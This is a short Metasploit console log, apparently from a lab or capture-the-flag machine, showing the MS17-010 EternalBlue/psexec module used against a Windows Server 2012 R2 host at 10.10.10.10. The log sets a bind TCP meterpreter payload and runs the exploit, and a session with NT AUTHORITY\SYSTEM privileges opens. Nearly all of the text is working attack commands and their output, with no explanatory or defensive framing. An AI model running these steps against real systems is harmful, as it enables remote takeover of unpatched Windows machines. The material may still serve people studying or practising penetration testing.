 msf6 exploit(windows/smb/ms17_010_eternalblue) > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set payload windows/x64/meterpreter/bind_tcp
payload ⇒ windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set rhost 10.10.10.10
rhost ⇒ 10.10.10.10
msf6 exploit(windows/smb/ms17_010_psexec) > set lport 5555
lport ⇒ 5555
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] 10.10.10.10:445 - Target OS: Windows Server 2012 R2 Standard 9600
[*] 10.10.10.10:445 - Built a write-what-where primitive...
[+] 10.10.10.10:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.10:445 - Selecting PowerShell target
[*] 10.10.10.10:445 - Executing the payload...
[+] 10.10.10.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 10.10.10.10:5555
[*] Sending stage (201798 bytes) to 10.10.10.10
[*] Meterpreter session 2 opened (10.10.10.80:54661 → 10.10.10.10:5555 via session 1) at 2024-03-17 23:29:10
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM